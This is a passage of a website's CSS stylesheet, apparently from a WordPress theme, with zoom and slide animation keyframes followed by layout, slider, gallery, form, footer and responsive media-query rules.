    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
@keyframes zoomOut {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.animated.delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

.animated.delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}

.animated.delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}

.animated.delay-5s {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}

.animated.fast {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
}

.animated.faster {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
}

.animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}

@media (prefers-reduced-motion: reduce), (print) {
  .animated {
    -webkit-animation-duration: 1ms !important;
    animation-duration: 1ms !important;
    -webkit-transition-duration: 1ms !important;
    transition-duration: 1ms !important;
    -webkit-animation-iteration-count: 1 !important;
    animation-iteration-count: 1 !important;
  }
}
.mobile-header, .btn_close, .m-tel {
  display: none;
}

.main {
  margin-right: 23rem;
}

.menu {
  width: 23rem;
  background-color: var(--accent1);
  padding: 2rem;
  position: fixed;
  right: 0;
  top: 0;
  height: 100%;
  overflow-y: scroll;
}
.menu::-webkit-scrollbar {
  width: 0;
}
.menu .logo {
  width: 100%;
  display: flex;
  justify-content: center;
  padding: 1rem;
}
.menu .logo img {
  max-width: 8.5rem;
}
.menu .menu__wrap .menu__item img {
  max-width: 4.5rem;
  height: auto;
}

.gradient-border {
  padding: 20px;
  border: 2px solid;
  background: transparent;
  border-image: linear-gradient(45deg, #b9873d, #F5E382) 1;
}

.top_section {
  height: 100vh;
}
.top_section .mainvideo {
  height: 100%;
  overflow: hidden;
}
.top_section .top_section__item {
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.top_section .overlay {
  pointer-events: none;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  top: 0;
}
.top_section .slick-dots {
  bottom: 50%;
  left: 0;
  z-index: 999;
  right: auto !important;
  transform: translateY(50%);
  width: 3.5rem;
  display: flex;
  flex-direction: column;
  gap: 1rem;
}
.top_section .slick-dots li button:before {
  font-size: 21px;
  background-color: #FFFFFF;
  content: "◼";
  opacity: 1;
  width: 17px;
  height: 16px;
  line-height: 13px;
  color: white;
}
.top_section .slick-dots li.slick-active button:before {
  color: var(--accent1);
}
.top_section .slick-dotted.slick-slider {
  margin-bottom: 0;
}
.top_section .top_section_tel {
  top: 4rem;
  left: 0;
  width: 100%;
}
.top_section .top_section_tel a {
  position: relative;
  padding-right: 3rem;
}
.top_section .top_section_tel a:after {
  position: absolute;
  content: "";
  width: 2rem;
  height: 2rem;
  background-image: url("../icons/header-tel.png");
  background-repeat: no-repeat;
  background-size: contain;
  right: 0;
  top: 7px;
}

.count__item-top span {
  font-size: 7.5rem;
  color: var(--accent1);
  font-weight: 700;
  line-height: 0.7;
}

.project__item {
  margin-bottom: 2rem;
}
.project__item a {
  background-color: var(--accent1);
  position: relative;
}
.project__item a:after {
  position: absolute;
  content: "";
  left: 0;
  transform: translateX(-100%);
  width: 4rem;
  height: 5rem;
  border: 30px solid transparent;
  border-right: 57px solid var(--accent1);
  z-index: 999;
}
.project__item a:hover {
  color: #FFFFFF;
}
.project__item .project__slider {
  min-height: 42rem;
}
.project__item .slick-dots {
  bottom: 50%;
  left: 0;
  z-index: 999;
  right: auto !important;
  transform: translateY(50%);
  width: 3.5rem;
  display: flex;
  flex-direction: column;
  gap: 1rem;
}
.project__item .slick-dots li button:before {
  font-size: 14px;
  background-color: #FFFFFF;
  border-radius: 50%;
  opacity: 1;
  width: 16px;
  height: 16px;
  line-height: 18px;
  color: white;
}
.project__item .slick-dots li.slick-active button:before {
  color: var(--accent1);
}
.project__item .slick-dotted.slick-slider {
  margin-bottom: 0;
}
.project__item.flex-row-reverse .slick-dots {
  right: 0;
  left: auto !important;
}
.project__item.flex-row-reverse a:after {
  left: auto;
  right: 0;
  transform: translateX(100%);
  width: 4rem;
  height: 5rem;
  border: 30px solid transparent;
  border-left: 57px solid var(--accent1);
  z-index: 999;
}
.project__item.flex-row-reverse a:hover {
  color: #FFFFFF;
}

.full_form.white-style * {
  color: var(--accent1);
}

.full_form.black-style {
  margin-top: -25rem;
  z-index: 999;
  position: relative;
}
.full_form.black-style * {
  color: white;
}
.full_form.black-style .form-line__wrap {
  background-image: url("../img/bg_black.png");
  background-size: cover;
  padding: 4rem 2rem;
}

footer {
  margin-right: 23rem;
  background-image: url("../img/foo_bg.png");
  background-size: cover;
}
footer .foo-title {
  border-bottom: 1px solid white;
  padding-bottom: 2rem;
  position: relative;
  display: block;
}
footer .foo-title:after {
  position: absolute;
  content: "";
  width: 11rem;
  height: 4px;
  background: linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)) 50% 50%/calc(100% - 26px) calc(100% - 26px) no-repeat, linear-gradient(90deg, #b9873d 0%, #F5E382 100%);
  bottom: -2px;
  right: 0;
}
footer li.menu-item {
  position: relative;
}
footer li.menu-item a {
  padding-right: 1.5rem;
}
footer li.menu-item a:after {
  position: absolute;
  top: 8px;
  right: 0;
  content: "";
  width: 3px;
  height: 6px;
  display: inline-block;
  border: 4px solid transparent;
  border-right: 4px solid white;
}
footer .menu-footer a:hover {
  color: #F2DF7F;
  transition: color 0.5s;
}

.img_article__inner {
  height: 40rem;
  width: 40rem;
  margin-left: 2rem;
  float: left;
}

.projects_item {
  border-left: 1px solid var(--accent1);
  padding-left: 1rem;
}
.projects_item:last-child {
  border-left: none;
}

.post-card-bottom {
  position: relative;
}

.black_title {
  position: absolute;
  top: 0;
  transform: translateY(-100%);
  background-color: black;
  width: 100%;
  color: white !important;
  text-align: center;
  padding: 1.5rem 0;
}

.label_text {
  position: absolute;
  top: 0;
  left: 0;
  background-image: url("../icons/label.png");
  background-repeat: no-repeat;
  background-size: contain;
  width: 8rem;
  height: 8rem;
  display: flex;
  justify-content: center;
  align-items: center;
}
.label_text span {
  transform: rotate(-45deg);
  margin-top: -1rem;
  font-weight: 700;
}

#more-posts {
  font-size: 2rem;
  color: var(--accent1);
}

.gal_wrap img {
  min-height: 100% !important;
}
.gal_wrap .flex-elem {
  border: 1px solid red;
}
.gal_wrap .column-1-inner {
  flex-grow: 1;
}

.project_gal__wrap {
  display: flex;
  height: 50rem;
  color: #fff;
  font-size: 2.6em;
  flex-flow: column wrap;
  gap: 1rem;
}

.flex-item {
  display: flex;
  align-items: center;
  justify-content: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.flex-item span {
  opacity: 0;
}
.flex-item:hover span {
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 1;
  transition: all 0.5s;
  position: absolute;
  z-index: 9999;
}
.flex-item:hover .overlay {
  height: 100%;
  transition: all 0.5s;
}

.flex-item1 {
  flex: 1 1 0;
  width: 22%;
}

.flex-item2 {
  flex: 1 1 0;
  width: 22%;
}

.flex-item3 {
  flex-basis: 100%;
  width: 22%;
}

.flex-item4 {
  flex: 1 1 0;
  width: 16%;
}

.flex-item5 {
  flex: 1 1 0;
  width: 16%;
}

.flex-item6 {
  flex: 1 1 0;
  width: 16%;
}

.flex-item7 {
  flex-basis: 100%;
  width: 40%;
}

.c_map {
  min-height: 33rem;
}

.map {
  width: 101%;
}

div#LeosGMap {
  height: 97vh;
}

.acf-map {
  width: 100%;
  min-height: 774px;
  height: 100%;
}

.top-menu {
  padding-top: 2rem !important;
  padding-bottom: 4rem !important;
}

.top-menu__item {
  font-weight: 700;
  font-family: Assistant;
  color: var(--accent1);
}

.gm-style .map_proj_img {
  max-height: 50rem !important;
  padding: 2rem 4rem !important;
  max-width: 100% !important;
}

button.gm-ui-hover-effect {
  top: 0 !important;
  left: 0 !important;
  width: 3rem !important;
  height: 3rem !important;
}

.gm-ui-hover-effect > span {
  width: 3rem !important;
  height: 3rem !important;
  margin: 0 !important;
}

.top_section_text h1, .top_section_text h2, .top_section_text h3 {
  text-shadow: 2px 2px 6px #000000;
}

.gal-slider.gal-slider {
  flex-flow: inherit;
  height: 35rem;
}
.gal-slider.gal-slider .slick-track {
  height: 100%;
}
.gal-slider.gal-slider .flex-item {
  background-size: 95%;
}
.gal-slider.gal-slider button.slick-arrow {
  top: 105%;
}
.gal-slider.gal-slider button.slick-prev {
  right: 2rem !important;
}
.gal-slider.gal-slider button.slick-next {
  left: 2rem !important;
}

.post-card-top .overlay {
  height: 100%;
}

.fixed-contact-form {
  position: fixed;
  top: 10rem;
  left: 0;
  transform: translateX(-100%);
  transition: all 0.5s;
  z-index: 99999;
}
.fixed-contact-form.active {
  transform: translateX(0);
  left: 6rem;
}
.fixed-contact-form .fixed-form {
  background-color: var(--accent1);
}

.custom-posts__wrap button {
  top: 40% !important;
}

div.wpcf7 textarea {
  padding-right: 2rem;
  padding-top: 1.4rem;
}

select {
  padding-right: 2rem;
}

.t_line h1, .t_line h2, .t_line h3, .t_line h4, .t_line h5 {
  line-height: 1.1;
}

.fixed-icons-mob {
  display: none;
}

#leos {
  padding-right: 23rem;
  display: flex;
  justify-content: center;
}

.btn-form-close {
  top: 1rem;
  right: 1rem;
  width: 2rem;
}

/* ----------- Non-Retina Screens ----------- */
/* ----------- Retina Screens ----------- */
/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
  html {
    font-size: 22px;
  }
  .intro__left {
    max-width: 36rem;
  }
}
@media (max-width: 1700px) {
  .custom-posts button.slick-arrow {
    top: 97% !important;
  }
  .custom-posts .slick-prev {
    right: 2rem !important;
  }
  .custom-posts .slick-next {
    left: 2rem !important;
  }
}
@media (max-width: 1426px) {
  .form-line input[type=submit] {
    background-image: none !important;
    padding-left: 0 !important;
  }
  .t_line h2, .t_line h3, .t_line h4 {
    font-size: 2.9rem;
  }
  .t_line h2 strong, .t_line h3 strong, .t_line h4 strong {
    font-size: 2.9rem;
  }
  .pb8 {
    padding-bottom: 4rem;
  }
}
@media (max-width: 1366px) {
  .breadcrumbs {
    margin-top: 3rem;
    margin-bottom: 3rem;
  }
  .menu .menu__wrap .menu__item img {
    max-width: 2.5rem;
  }
  .menu {
    overflow: hidden;
  }
  .menu__wrap {
    height: 88%;
    padding: 0 !important;
  }
  .menu__wrap > a {
    gap: 0 !important;
  }
}
@media (max-width: 1280px) {
  .form-line input[type=submit] {
    font-size: 1.8rem !important;
  }
}
@media (max-width: 1276px) {
  .form-line {
    flex-wrap: wrap;
  }
  .form-line .col44 {
    width: calc(50% - 20px);
    margin-bottom: 1rem;
  }
  .article__wrap {
    flex-wrap: wrap;
  }
  .w35, .w60 {
    width: 100%;
  }
  .contact_form__wrap .w60 {
    width: 60%;
  }
}
/* Extra large devices (large desktops, 1200px and down) */
@media (max-width: 1200px) {
  html {
    font-size: 20px;
  }
  .count__item-top span {
    font-size: 5.5rem;
  }
}
@media (max-width: 1150px) {
  .d-flex {
    flex-wrap: wrap;
  }
  .no-wrap {
    flex-wrap: nowrap;
  }
  .w50, .w40, .w60, .w55, .col33 {
    width: 100%;
    margin-bottom: 2rem;
  }
  .post-card {
    width: 49%;
  }
  .intro__left {
    min-height: 45rem;
  }
  .t_section {
    text-align: center;
  }
  .t_section h1, .t_section h2, .t_section h3, .t_section h4 {
    text-align: center;
  }
  .pt8 {
    padding-top: 4rem;
  }
  .project__item a:after {
    content: none;
  }
  .project__item .w40 {
    margin-bottom: 0;
  }
  .post-card-bottom {
    text-align: center;
  }
  .single-seo .w30 {
    width: auto;
    margin: 0 auto;
  }
  .menu {
    flex-wrap: nowrap;
  }
  .img_article__inner {
    float: none;
    margin: 0 auto;
  }
  .wp_content ul {
    text-align: initial;
  }
  .contact_info {
    display: flex;
    flex-wrap: wrap;
  }
  .contact_info .contact__item {
    width: 100%;
  }
  .contact_form__wrap .w60 {
    width: 100%;
  }
}
/* Large devices (desktops, 992px and down) */
@media (max-width: 992px) {
  html {
    font-size: 19px;
  }
  .t_65 h1, .t_65 h2, .t_65 h3, .t_65 h4 {
    font-size: 4.5rem;
  }
  .top_section {
    height: 70vh;
  }
  .top_section__item {
    min-height: 70vh !important;
  }
  .full_form.black-style {
    margin-top: 3rem;
  }
}
@media (max-width: 900px) and (max-height: 820px) {
  .mobile-header {
    display: block;
    background-color: var(--accent1);
    padding: 1rem;
    height: 10rem;
  }
  .mobile-header img {
    height: 100%;
  }
  .menu {
    transform: translateX(100%);
    width: 45rem;
    transition: all 0.5s;
    z-index: 99999;
  }
  .menu.show {
    transform: translateX(0);
  }
  .menu.show .logo {
    display: none;
  }
  .menu.show .btn_close {
    display: block;
  }
  .menu .menu__wrap {
    display: flex;
    flex-wrap: wrap;
    gap: 1rem;
  }
  .menu .menu__item {
    width: calc(50% - 10px);
  }
  .main, footer {
    margin-right: 0;
  }
  .mt10 {
    margin-top: 5rem;
  }
  .fixed-icons {
    bottom: 1rem;
  }
  #leos {
    padding-right: 0;
  }
}
/* Medium devices (tablets, 768px and down) The navbar toggle appears at this breakpoint */
@media (max-width: 768px) and (max-height: 820px) {
  html {
    font-size: 18px;
  }
  .count__item {
    width: 50%;
    justify-content: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 3rem;
  }
  .post-card {
    width: 100%;
  }
  .post-card img {
    width: 100%;
  }
}
/* Small devices (landscape phones, 576px and down) */
@media (max-width: 576px) {
  .article__content {
    margin-top: 2rem;
  }
  .fixed-icons {
    display: none;
  }
  .fixed-icons-mob {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: fixed;
    top: auto;
    bottom: 1rem;
    left: 0;
    z-index: 9999;
  }
  .fixed-icons-mob img {
    background-color: white;
    width: 4rem;
  }
  html {
    font-size: 17px;
  }
  .menu {
    width: 100%;
  }
  .t_65 h1, .t_65 h2, .t_65 h3, .t_65 h4 {
    text-align: center;
  }
  .top_section, .top_section .slick-list {
    height: 45vh;
  }
  .top_section_tel .tel-phone {
    display: none;
  }
  .m-tel {
    display: block;
    background-color: var(--accent1);
    padding: 10px;
  }
  .col44 {
    width: 100% !important;
  }
  .col-middle {
    column-count: 1;
  }
  .foo-menu {
    width: 100%;
  }
  .col22 {
    width: 100%;
  }
  .img_form .img_article__inner {
    height: 30rem;
    width: 30rem;
    background-size: 85%;
  }
  .intro__link {
    justify-content: center !important;
  }
  .breadcrumbs {
    margin-bottom: 2rem;
    margin-top: 2rem;
    text-align: center;
  }
  .main.pt4 {
    padding-top: 2rem !important;
  }
  .form-line_title h1, .form-line_title h2, .form-line_title h3, .form-line_title h4, .form-line_title h5, .form-line_title p, .sidebar-form__title h1, .sidebar-form__title h2, .sidebar-form__title h3, .sidebar-form__title h4, .sidebar-form__title h5, .sidebar-form__title p {
    font-size: 1.9rem;
  }
  .form-line_title h1 strong, .form-line_title h2 strong, .form-line_title h3 strong, .form-line_title h4 strong, .form-line_title h5 strong, .form-line_title p strong, .sidebar-form__title h1 strong, .sidebar-form__title h2 strong, .sidebar-form__title h3 strong, .sidebar-form__title h4 strong, .sidebar-form__title h5 strong, .sidebar-form__title p strong {
    font-size: 2.3rem;
  }
  ul.top-menu {
    flex-wrap: nowrap;
    gap: 1rem;
  }
  ul.top-menu li {
    gap: 5px;
  }
  .sidebar-form {
    padding: 1rem !important;
  }
  #go-top {
    width: 6rem;
    right: 50%;
    transform: translateX(50%);
  }
  footer {
    margin-top: 5rem;
  }
}
@media (max-width: 400px) {
  .count__item {
    width: 100%;
  }
  .project__item .btn_main {
    align-self: center !important;
  }
  .intro__left {
    min-height: 32rem;
  }
  .contact_info .contact__item {
    flex-direction: column;
    justify-content: center !important;
  }
  .contact__item-text {
    text-align: center;
  }
